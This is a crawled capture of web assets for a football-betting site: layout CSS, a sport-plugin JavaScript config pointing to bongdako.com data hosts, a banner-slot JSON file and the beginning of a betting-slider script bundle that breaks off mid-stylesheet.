         -moz-box-sizing: border-box;
         box-sizing: border-box;
    }
     #match_list :after, #match_list :before {
         -webkit-box-sizing: border-box;
         -moz-box-sizing: border-box;
         box-sizing: border-box;
    }
     #match_list a {
         color: #337ab7;
         text-decoration: none;
    }
     #match_list a:focus, #match_list a:hover {
         color: #23527c;
         text-decoration: underline;
    }
     #match_list a:focus {
         outline: 5px auto -webkit-focus-ring-color;
         outline-offset: -2px;
    }
     #match_list img {
         vertical-align: middle;
    }
     #match_list hr {
         margin-top: 20px;
         margin-bottom: 20px;
         border: 0;
         border-top: 1px solid #eee;
    }
     #match_list p {
         margin: 0 0 10px;
    }
     #match_list .col-lg-12, #match_list .col-lg-4, #match_list .col-lg-6, #match_list .col-xs-12, #match_list .col-xs-4 {
         position: relative;
         min-height: 1px;
         padding-right: 15px;
         padding-left: 15px;
    }
     #match_list .col-xs-12, #match_list .col-xs-4 {
         float: left;
    }
     #match_list .col-xs-12 {
         width: 100%;
    }
     #match_list .col-xs-4 {
         width: 33.33333333%;
    }
     #match_list .btn {
         display: inline-block;
         padding: 6px 12px;
         margin-bottom: 0;
         font-size: 14px;
         font-weight: 400;
         line-height: 1.42857143;
         text-align: center;
         white-space: nowrap;
         vertical-align: middle;
         -ms-touch-action: manipulation;
         touch-action: manipulation;
         cursor: pointer;
         -webkit-user-select: none;
         -moz-user-select: none;
         -ms-user-select: none;
         user-select: none;
         background-image: none;
         border: 1px solid transparent;
         border-radius: 4px;
    }
     #match_list .btn:active:focus, #match_list .btn:focus {
         outline: 5px auto -webkit-focus-ring-color;
         outline-offset: -2px;
    }
     #match_list .btn:focus, #match_list .btn:hover {
         color: #333;
         text-decoration: none;
    }
     #match_list .btn:active {
         background-image: none;
         outline: 0;
         -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
         box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    }
}
 @media all and (min-width: 1200px) {
     #match_list .col-lg-12, #match_list .col-lg-4, #match_list .col-lg-6 {
         float: left;
    }
     #match_list .col-lg-12 {
         width: 100%;
    }
     #match_list .col-lg-6 {
         width: 50%;
    }
     #match_list .col-lg-4 {
         width: 33.33333333%;
    }
}
@media all and (max-width: 450px) {
    #match_list .btn_sk, #match_list .btn_book {
        margin-top: 0px;
        margin-bottom: 10px;
    }
}



     #custom-widget a:active, #custom-widget a:hover {
         outline: 0;
    }
     #custom-widget img {
         border: 0;
    }
     #custom-widget table {
         border-collapse: collapse;
         border-spacing: 0;
    }
     #custom-widget td, #custom-widget th {
         padding: 0;
    }
     #custom-widget * {
         -webkit-box-sizing: border-box;
         -moz-box-sizing: border-box;
         box-sizing: border-box;
    }
     #custom-widget *:before, #custom-widget *:after {
         -webkit-box-sizing: border-box;
         -moz-box-sizing: border-box;
         box-sizing: border-box;
    }
     #custom-widget img {
         max-width: 100%;
         width: auto\9;
         height: auto;
    }
     #custom-widget a:active, #custom-widget a:focus {
         outline: none;
    }
     #custom-widget a {
         color: #000;
         text-decoration: none;
    }
     #custom-widget table {
         width: 100%;
    }
     #custom-widget table th {
         text-align: left;
         border: 1px solid #ededed;
         padding: 2px 8px;
    }
     #custom-widget table td {
         border: 1px solid #ededed;
         padding: 2px 8px;
    }
     #custom-widget .widget a:hover {
         text-decoration: none !important;
    }
     #custom-widget .widget a {
         color: #111;
    }
     #custom-widget .widget a:hover {
         color: #000;
    }
     #custom-widget .widget_text a {
         color: #000;
    }
     #custom-widget .widget_text a:hover {
         text-decoration: underline !important;
    }
     #custom-widget *, #custom-widget ::after, #custom-widget ::before {
         box-sizing: border-box;
    }


     #custom-widget img {
         vertical-align: middle;
         border-style: none;
    }
     #custom-widget table {
         border-collapse: collapse;
    }
     #custom-widget th {
         text-align: inherit;
    }
     #custom-widget .img-fluid {
         max-width: 100%;
         height: auto;
    }
     #custom-widget .row {
         display: -ms-flexbox;
         display: flex;
         -ms-flex-wrap: wrap;
         flex-wrap: wrap;
         margin-right: -15px;
         margin-left: -15px;
    }
    #custom-widget .row::before,#custom-widget .row::after{
        display: none;
    }
     #custom-widget .col-12, #custom-widget .col-3, #custom-widget .col-9, #custom-widget .col-md-3, #custom-widget .col-md-9 {
         position: relative;
         width: 100%;
         padding-right: 15px;
         padding-left: 15px;
    }
     #custom-widget .col-3 {
         -ms-flex: 0 0 25%;
         flex: 0 0 25%;
         max-width: 25%;
    }
     #custom-widget .col-9 {
         -ms-flex: 0 0 75%;
         flex: 0 0 75%;
         max-width: 75%;
    }
     #custom-widget .col-12 {
         -ms-flex: 0 0 100%;
         flex: 0 0 100%;
         max-width: 100%;
    }
     #custom-widget .table {
         width: 100%;
         margin-bottom: 1rem;
         color: #212529;
    }
     #custom-widget .table td, #custom-widget .table th {
         padding: 0.75rem;
         vertical-align: top;
         border-top: 1px solid #dee2e6;
    }
     #custom-widget .table thead th {
         vertical-align: bottom;
         border-bottom: 2px solid #dee2e6;
    }
     #custom-widget .btn {
         display: inline-block;
         font-weight: 400;
         color: #212529;
         text-align: center;
         vertical-align: middle;
         cursor: pointer;
         -webkit-user-select: none;
         -moz-user-select: none;
         -ms-user-select: none;
         user-select: none;
         background-color: transparent;
         border: 1px solid transparent;
         padding: 0.375rem 0.75rem;
         font-size: 1rem;
         line-height: 1.5;
         border-radius: 0.25rem;
         transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    }
     #custom-widget .btn:hover {
         color: #212529;
         text-decoration: none;
    }
     #custom-widget .btn:focus {
         outline: 0;
         box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, .25);
    }
     #custom-widget .btn:disabled {
         opacity: 0.65;
    }
     #custom-widget .bg-dark {
         background-color: #343a40 !important;
    }
     #custom-widget .bg-white {
         background-color: #fff !important;
    }
     #custom-widget .border {
         border: 1px solid #dee2e6 !important;
    }
     #custom-widget .border-right-0 {
         border-right: 0 !important;
    }
     #custom-widget .border-left-0 {
         border-left: 0 !important;
    }
     #custom-widget .rounded {
         border-radius: 0.25rem !important;
    }
     #custom-widget .float-right {
         float: right !important;
    }
     #custom-widget .position-relative {
         position: relative !important;
    }
     #custom-widget .w-75 {
         width: 75% !important;
    }
     #custom-widget .mb-2 {
         margin-bottom: 0.5rem !important;
    }
     #custom-widget .pr-0, #custom-widget .px-0 {
         padding-right: 0 !important;
    }
     #custom-widget .px-0 {
         padding-left: 0 !important;
    }
     #custom-widget .my-auto {
         margin-top: auto !important;
    }
     #custom-widget .my-auto {
         margin-bottom: auto !important;
    }
     #custom-widget .text-uppercase {
         text-transform: uppercase !important;
    }
     #custom-widget .content .table-content .tr-thead {
         background-color: #e3e7f1;
         text-align: center;
    }
     #custom-widget .content .table-content tbody {
         text-align: center;
    }
     #custom-widget .content .table-content tbody .btn-reg {
         color: #006eb4;
         font-weight: 600;
         padding: 10px 16px;
         text-transform: uppercase;
         background-color: #fff;
    }
     #custom-widget .content .table-content tbody .btn_rate {
         color: #fd5900;
         font-weight: 600;
         padding: 10px 13px;
         text-transform: uppercase;
         background-color: #fff;
    }
     #custom-widget .content .table-content tbody .stt {
         background-color: #fd5900;
         padding: 15px 0px;
         margin: 0px;
         color: #fff;
         font-weight: 600;
         font-size: 18px;
    }
     #custom-widget .content .table-content tbody .diem {
         background-color: #484848;
         padding: 15px 0px;
         margin: 0px;
         color: #fff;
         font-weight: 600;
         font-size: 18px;
    }
     #custom-widget .content .table-content .table {
         border-collapse: collapse;
    }
     #custom-widget .content .table-content .table .tr-thead {
         background: #1e354d;
    }
     #custom-widget .content .table-content .table, #custom-widget .content .table-content .table th, #custom-widget .content .table-content .table td {
         border: 1px solid #dee2e6 !important;
    }
     #custom-widget .content .table-content .row.border-left-0.border {
         border: none !important;
    }
     #custom-widget .content .table-content .table td.px-md-0 {
         padding-left: 0.75rem !important;
         padding-right: 0.75rem !important;
    }
     #custom-widget .content .table-content .table td a.btn.float-right {
         float: none !important;
    }
     #custom-widget .position-relative {
         position: relative !important;
    }
     #custom-widget .content .table-content .table td a.btn {
         text-decoration: none;
    }
}
 @media all and (min-width: 768px) {
     #custom-widget .col-md-3 {
         -ms-flex: 0 0 25%;
         flex: 0 0 25%;
         max-width: 25%;
    }
     #custom-widget .col-md-9 {
         -ms-flex: 0 0 75%;
         flex: 0 0 75%;
         max-width: 75%;
    }
}
 @media all and (prefers-reduced-motion: reduce) {
     #custom-widget .btn {
         transition: none;
    }
}
 @media all and (min-width: 768px) {
     #custom-widget .px-md-0 {
         padding-right: 0 !important;
    }
     #custom-widget .px-md-0 {
         padding-left: 0 !important;
    }
}
 @media all and (max-width: 767px) {
     #custom-widget .content .table-content .table td a.btn {
         width: 100%;
    }
}
 #custom-widget a, #custom-widget .widget a:hover {
     color: #2e7d32;
}
 @media screen {
     #custom-widget .table {
         background: #fff;
    }
     #custom-widget .custom-widget .table-content tbody .stt, #custom-widget .custom-widget .table-content tbody .diem {
    padding: 8px 0px;
    font-size: 15px;
    text-align: center;
    }
     #custom-widget .custom-widget .table-content tbody .btn-reg, #custom-widget .custom-widget .table-content tbody .btn_rate {
    padding: 3px 16px;
    font-size: 15px;
    display: block;
    }
     #custom-widget .custom-widget .table-content tbody .btn_rate {
         padding: 3px 12px;
    }
     #custom-widget ::-webkit-scrollbar {
         width: 5px;
         height: 5px;
    }
     #custom-widget ::-webkit-scrollbar-thumb {
         -webkit-border-radius: 10px;
         border-radius: 10px;
         background: #686868;
    }
     #custom-widget ::-webkit-scrollbar-track {
         -webkit-border-radius: 10px;
         border-radius: 10px;
         background: #efefef;
    }
     #custom-widget ::selection {
         background: #ba2020;
         color: #fff;
         text-shadow: 1px 1px 2px #888;
    }
}

/*
chuyenmuc
*/
.content__sl ul ,
.content__sl ol {
  padding-left: 20px;
}
.breadcrumbs {
  position: relative;
  z-index: 9;
  padding: 10px;
  margin: 0;
}
.breadcrumbs span ,
.breadcrumbs a {
  color: #fff;
  font-size: 13px;

}
.breadcrumbs a:hover {
  color:#2e7d32;
}
.box__cate {
  padding: 0 0 20px 0;
    background-image: url(https://trandau.net/wp-content/uploads/2018/05/2018-FIFA-World-Cup-HQ-Background-Wallpaper-34006.jpg);
  margin-bottom: 30px;
  position: relative;
}
.box__cate:after {

    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgb(0 0 0 / 65%)
}
.height__cate {

    height: 400px;
    overflow: auto;
    padding: 30px 30px;
    text-align: center;
    color: #fff;
    position: relative;
    z-index: 9;
    font-size: 14px;
    line-height: 29px;

}
.height__cate h1, .height__cate h2,.height__cate h3,.height__cate h4,.height__cate h5,.height__cate h6,.height__cate .heading-font {
    color: #fff;
}
.height__cate ul ,
.height__cate ol {
    padding-left: 20px;
}
.heading-title-home {
  text-align: center;
  position: relative;
  z-index: 9;
  color: #fff;
}
.news-post-news {
  overflow: hidden;
  clear: both;
  margin-bottom: 30px;
}
.news-post-news .box__thumb__img {
  float: left;
  width: 320px;
}
.news-post-news .box__thumb__img  img {
    width: 100%;
    height: 235px;
    object-fit: cover;
}
.news-post-news .box__content {
  float: right;
  width: calc(100% - 320px - 20px);
}
.news-post-news .box__content .title__news a {
    display: block;
    color: #333;
    font-size: 18px;
    line-height: 23px;
    max-height: 46px;
    overflow: hidden;
}
.news-post-news .box__content .box__des {
  margin-bottom: 10px;
}
.news-post-news .box__content .box__des p {
    margin: 0 !important;
    line-height: 23px !important;
    font-size: 15px !important;
    max-height: 92px;
    overflow: hidden;
    text-align: justify;
    color: #333;
}
.news-post-news .box__content .view__all {
    color: #fff;
    display: inline-block;
    background: #07325c;
    padding: 7px 20px;
    font-size: 14px;
    font-weight: 600;

}
.date__time {
  margin-bottom: 6px;
}
.date__time span {
  color: #666;
  font-size: 13px;
  padding-right: 10px;
}

/*
section__trending
*/
.section__trending .col.post-item ,
.section__trending .col.large-12 ,
.section__trending .col.large-10,
.section__trending .col.large-2{
  padding-bottom: 0;
}
.section__trending .col.post-item  .box-text {
  padding: 0;
}
.section__bang__content {
    padding: 0 0 30px 0 !important;
}
.section__bang__content .box__sec__Ct {
    background: #fbf4da;
    height: 400px;
    overflow: auto;
    padding: 20px;
    border-radius: 10px;
}
.box__sec__Ct {
     background: #fbf4da;
    height: 500px;
    overflow: auto;
    padding: 20px;
    border-radius: 10px;   
}
.section__bang__contentkeo .box__sec__Ct {
    padding: 0;
}

.section__bang__content .box__sec__Ct::-webkit-scrollbar-thumb {
    background-color: #d61515 ; 

}
.section__bang__contentkeo .col.large-12 {
    padding-bottom: 0 !important;
}




.section__bang__content .box__sec__Ct::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}


/**  STYLE 6 */
.section__bang__content .box__sec__Ct::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 10px rgba(0,0,0,0.3);
    background-color: #fff;
}

.section__bang__content .box__sec__Ct::-webkit-scrollbar-thumb {
    background-color: #d61515; 

}



.box__sec__Ct::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}


/**  STYLE 6 */
.box__sec__Ct::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 10px rgba(0,0,0,0.3);
    background-color: #fff;
}

.box__sec__Ct::-webkit-scrollbar-thumb {
    background-color: #d61515; 

}





.row-main > .large-12.col {
    padding-bottom: 0 !important;
}
.section__bang__content {
    padding-bottom: 30px !important;
}





.section__trending {
    padding: 0 0 20px 0 !important;
}
.trend {
  background: #000;
  padding: 5px 10px;
}
.trend p {
  margin: 0;
  text-align: center;
  color: #fff;

}
.section__trending .col.post-item  .box-text .post-title {
  text-transform: none;
  font-size: 15px;
  font-weight: 500;
}
.is-divider {
  display: none !important;
}

.section__trending .slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {
  margin-top: -18%;
  display: none !important;
}
/*
box__inner__related
*/
.list__related {
  overflow: hidden;
  clear: both;
  margin: 0 -10px;
} 
.list__related .item__post__related {
  list-style: none;
  width: 33.333%;
  float: left;
  padding: 0 10px;
  margin-bottom: 20px;
}
.list__related .item__post__related .thum__related img {
    width: 100%;
    height: 135px;
    object-fit: cover;
}
.list__related .item__post__related  .content__related {
    padding: 10px 0 0 0;
}
.list__related .item__post__related  .content__related h4 {
    margin-bottom: 0 0 4px 0;
}
.list__related .item__post__related  .content__related h4 a {
    display: block;
    color: #333;
    font-size: 15px;
    line-height: 23px;
    height: 46px;
    overflow: hidden;
}
.content__sl {
  margin-bottom: 30px;
}
.nav-dropdown-has-border .nav-dropdown {
    padding: 0;
}
.mobile-nav i {
    color: #fff;
}
h1 strong , h2  strong, h3  strong, h4 strong , h5  strong, h6  strong{
    font-weight: 600 !important;
}
.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {
    background: #fff;
}
.section__tlk {
    padding: 0 0 20px 0 !important;
}
.section__tlk .col.large-12 {
    padding-bottom: 0 !important;
}
.content__single__wrap {
    height: 500px;
    overflow: auto;
    padding: 20px;
    border: 5px solid #159cd6;
    border-radius: 5px;
    background: #fbf4da;
}


.content__single__wrap::-webkit-scrollbar-thumb {
    background-color: #d61515 ; 

}




.content__single__wrap::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}


/**  STYLE 6 */
.content__single__wrap::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 10px rgba(0,0,0,0.3);
    background-color: #fff;
}

.content__single__wrap::-webkit-scrollbar-thumb {
    background-color: #d61515; 

}











@media(max-width: 767px){
    .single-post .page-wrapper {
        padding: 20px 10px 0;
    }

    .section__tintuc .col.large-4, .section__tintuc .col.large-8, .section__video .col.large-4, .section__video .col.large-8 {
        padding-bottom: 15px;
    }
    .nhacai-slider-wrap{
        overflow: inherit;
    }
    .bottom-content{
      padding: 0 20px;
    }

    .post-template-default .bottom-content{
      padding: 0;
    }
}

@media only screen and (max-width: 600px) {
.section__bang__content .box__sec__Ct {
    height: 300px;
}
.nhacai-slider .slick-slide {
    padding: 0 10px;
    margin-bottom: 10px;
}
.nhacai-slider li {
    float: left;
    width: 48%;
    margin: 0 1% 10px !important;
}
.nhacai-title {
    font-size: 14px;
}
.title__home .section-title .section-title-main, .block-title a {
    font-size: 14px;
    text-transform: uppercase;
    color: #fff !important;
    display: inline-block;
    background: #000;
    padding: 5px 13px;

}
.section__tintuc .col.post-item .box-text {
    padding: 10px 0 0 0;
}
#match_list .col-lg-12, #match_list .col-lg-4, #match_list .col-lg-6, #match_list .col-xs-12, #match_list .col-xs-4 {
    padding: 0 2px;
}
#match_list p {
    font-size: 12px;
}
#match_list .list_giai {
    padding: 5px 4px 6px;
    color: #000;
    font-size: 14px;
}
.news-post-news .box__thumb__img {
    width: 100%;
    margin-bottom: 15px;
}
.news-post-news .box__content {
    width: 100%;
}
.single-post .page-right-sidebar .col.large-4 ,
.single-post .page-right-sidebar .col.large-8 {
    padding: 0;
}
.list__related .item__post__related {
    width: 50%;
}


}

--- FILE ---
content_type: text/javascript
request_url: https://sensacao.com.mx/wp-content/plugins/sport-plugin/assets/js/global-configs.js?v=1.2.3
body_size: -191
content:
var _appModule = 'Thai';
var __APP_DOMAIN__ = "SportPlugin";
window.config = {
    "appName": "SportPlugin",
    "locale": "vn",
    "locales": ["en", "vn", "th"],
    "url": "https://www.bongdako.com/",
    isPlugin: true,
};
var _imgS3 = "https://img.bongdako.com";
var dbUrl = "https://db.bongdako.com";
var _databaseDomain = "https://data.bongdako.com";
var _url_s3 = "https://db.bongdako.com";
window.banner_enable = Boolean(1)

--- FILE ---
content_type: text/javascript
request_url: https://sensacao.com.mx/wp-content/uploads/banner-data.js?v=023121
body_size: -126
content:
window.banner_data = {
    "sixinone": [
        {
            "pos": "604x52-topleft",
            "imgUrl": "",
            "imgUrl_tablet": "",
            "imgUrl_mobile": "",
            "tracking": "",
            "tracking_mobile": ""
        },
        {
            "pos": "604x52-topright",
            "imgUrl": "",
            "imgUrl_tablet": "",
            "imgUrl_mobile": "",
            "tracking": "",
            "tracking_mobile": ""
        },
        {
            "pos": "1220x52-nav-01",
            "imgUrl": "",
            "imgUrl_tablet": "",
            "imgUrl_mobile": "",
            "tracking": "",
            "tracking_mobile": ""
        },
        {
            "pos": "1220x52-nav-02",
            "imgUrl": "",
            "imgUrl_tablet": "",
            "imgUrl_mobile": "",
            "tracking": "",
            "tracking_mobile": ""
        },
        {
            "pos": "1220x52-nav-03",
            "imgUrl": "",
            "imgUrl_tablet": "",
            "imgUrl_mobile": "",
            "tracking": "",
            "tracking_mobile": ""
        },
        {
            "pos": "match-list",
            "banner": [
                {
                    "pos": "1220x52-matchlist-01",
                    "imgUrl": "",
                    "imgUrl_tablet": "",
                    "imgUrl_mobile": "",
                    "tracking": "https://www.bongdako.com",
                    "tracking_mobile": ""
                }
            ]
        }
    ],
    "livescore": [
        {
            "pos": "1220x52-top-01",
            "imgUrl": "",
            "imgUrl_tablet": "",
            "imgUrl_mobile": "",
            "tracking": "",
            "tracking_mobile": ""
        },
        {
            "pos": "604x52-topleft",
            "imgUrl": "",
            "imgUrl_tablet": "",
            "imgUrl_mobile": "",
            "tracking": "",
            "tracking_mobile": ""
        },
        {
            "pos": "604x52-topright",
            "imgUrl": "",
            "imgUrl_tablet": "",
            "imgUrl_mobile": "",
            "tracking": "",
            "tracking_mobile": ""
        },
        {
            "pos": "1220x52-nav-01",
            "imgUrl": "",
            "imgUrl_tablet": "",
            "imgUrl_mobile": "",
            "tracking": "",
            "tracking_mobile": ""
        },
        {
            "pos": "1220x52-nav-02",
            "imgUrl": "",
            "imgUrl_tablet": "",
            "imgUrl_mobile": "",
            "tracking": "",
            "tracking_mobile": ""
        },
        {
            "pos": "1220x52-nav-03",
            "imgUrl": "",
            "imgUrl_tablet": "",
            "imgUrl_mobile": "",
            "tracking": "",
            "tracking_mobile": ""
        },
        {
            "pos": "match-list",
            "banner": [
                {
                    "pos": "1220x52-matchlist-01",
                    "imgUrl": "",
                    "imgUrl_tablet": "",
                    "imgUrl_mobile": "",
                    "tracking": "https://www.bongdako.com",
                    "tracking_mobile": ""
                }
            ]
        }
    ],
    "schedule": [
        {
            "pos": "1220x52-top-01",
            "imgUrl": "",
            "imgUrl_tablet": "",
            "imgUrl_mobile": "",
            "tracking": "",
            "tracking_mobile": ""
        },
        {
            "pos": "604x52-topleft",
            "imgUrl": "",
            "imgUrl_tablet": "",
            "imgUrl_mobile": "",
            "tracking": "",
            "tracking_mobile": ""
        },
        {
            "pos": "604x52-topright",
            "imgUrl": "",
            "imgUrl_tablet": "",
            "imgUrl_mobile": "",
            "tracking": "",
            "tracking_mobile": ""
        },
        {
            "pos": "1220x52-top-02",
            "imgUrl": "",
            "imgUrl_tablet": "",
            "imgUrl_mobile": "",
            "tracking": "",
            "tracking_mobile": ""
        },
        {
            "pos": "1220x52-top-03",
            "imgUrl": "",
            "imgUrl_tablet": "",
            "imgUrl_mobile": "",
            "tracking": "",
            "tracking_mobile": ""
        },
        {
            "pos": "match-list",
            "banner": [
                {
                    "pos": "1220x52-matchlist-01",
                    "imgUrl": "",
                    "imgUrl_tablet": "",
                    "imgUrl_mobile": "",
                    "tracking": "https://www.bongdako.com",
                    "tracking_mobile": ""
                }
            ]
        }
    ],
    "result": [
        {
            "pos": "604x52-topleft",
            "imgUrl": "",
            "imgUrl_tablet": "",
            "imgUrl_mobile": "",
            "tracking": "",
            "tracking_mobile": ""
        },
        {
            "pos": "604x52-topright",
            "imgUrl": "",
            "imgUrl_tablet": "",
            "imgUrl_mobile": "",
            "tracking": "",
            "tracking_mobile": ""
        },
        {
            "pos": "1220x52-top-01",
            "imgUrl": "",
            "imgUrl_tablet": "",
            "imgUrl_mobile": "",
            "tracking": "",
            "tracking_mobile": ""
        },
        {
            "pos": "text-link-01",
            "text": "",
            "tracking": "",
            "tracking_mobile": ""
        },
        {
            "pos": "match-list",
            "banner": [
                {
                    "pos": "1220x52-matchlist-01",
                    "imgUrl": "",
                    "imgUrl_tablet": "",
                    "imgUrl_mobile": "",
                    "tracking": "https://www.bongdako.com",
                    "tracking_mobile": ""
                }
            ]
        }
    ]
};

--- FILE ---
content_type: text/javascript
request_url: https://sensacao.com.mx/wp-content/plugins/c426f7d4-6d23-4f33-ba6c-e3538e72b9da/dist/betting-slider.iife.js
body_size: 103303
content:
(function(){"use strict";try{if(typeof document<"u"){var i=document.createElement("style");i.appendChild(document.createTextNode('.betting-slider{background-color:var(--slider-bg-color, #ffffff)}.betting-slider .wrap{display:flex;position:relative;padding:10px 20px;border-radius:5px}.betting-slider .betnow{background-color:var(--betnow-bg-color, #ff5722);padding:5px 3px;color:#fff;height:auto;border:0;font-size:12px;font-weight:700;margin:10px 0 0;width:100%;display:flex;align-items:center;justify-content:center}.betting-slider .betnow svg{margin-left:6px;font-size:10px;margin-top:2px}.betting-slider .promo{background-color:var(--promo-bg-color, #4caf50);padding:5px 3px;color:#fff;height:auto;border:0;font-size:12px;font-weight:700;margin:5px 0 0;width:100%}.betting-slider .wrapImg{cursor:pointer}.betting-slider .wrapImg img{height:100%;width:100%}.betting-slider .btnNavigate{position:absolute;top:50%;transform:translateY(-50%);border-radius:5px;z-index:2;display:flex;cursor:pointer;background:#fffc;border:0;padding:1px}.betting-slider .btnNavigate:disabled{opacity:.5;cursor:initial}.betting-slider .btnNavigate svg polyline{stroke:#053}.betting-slider .btnPrev{left:10px}.betting-slider .btnNext{right:10px}.betting-slider .swiper-horizontal{width:100%}@font-face{font-family:swiper-icons;src:url(data:application/font-woff;charset=utf-8;base64,\\ [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA);font-weight:400;font-style:normal}:root{--swiper-theme-color: #007aff}:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function, initial);box-sizing:content-box}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-slide,.swiper-3d .swiper-cube-shadow{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:#00000026}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to 